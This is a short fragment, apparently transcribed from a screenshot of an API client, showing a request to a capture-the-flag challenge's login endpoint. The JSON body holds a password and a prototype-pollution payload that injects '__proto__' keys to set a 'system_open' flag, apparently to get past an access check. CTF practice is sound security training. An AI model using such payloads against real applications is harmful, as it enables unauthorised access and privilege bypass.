 GET http://node4.anna.nssctf.cn:28438/login
Params Authorization Headers (9) Body Pre-request Script Tests Settings
none form-data x-www-form-urlencoded raw binary GraphQL JSON
1 {
2 "password":"D0g3_Yes!!!",
3 "a": {"__proto__": {"system_open": "yes"}}, "a\"].__proto__[\"system_open": "yes"
4 }
5